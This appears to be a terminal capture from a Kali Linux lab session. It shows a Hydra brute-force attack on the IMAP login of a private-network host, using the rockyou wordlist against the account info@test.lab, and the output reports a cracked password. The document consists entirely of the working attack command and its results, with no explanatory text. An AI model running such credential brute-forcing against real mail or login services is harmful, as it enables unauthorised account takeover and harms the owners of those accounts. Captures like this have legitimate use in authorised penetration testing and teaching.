 root@kali:~/patator# hydra -l info@test.lab -P /root/rockyou.txt imap://192.168.101.12/PLAIN
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organization
s, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2019-01-19 14:08:43
[INFO] several providers have implemented cracking protection, check with a small wordlist first - a
nd stay legal!
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 t
ries per task
[DATA] attacking imap://192.168.101.12:143/PLAIN
[143][imap] host: 192.168.101.12   login: info@test.lab   password: 123456789
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete until end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 16 targets did not complete
Hydra (http://www.thc.org/thc-hydra) finished at 2019-01-19 14:08:50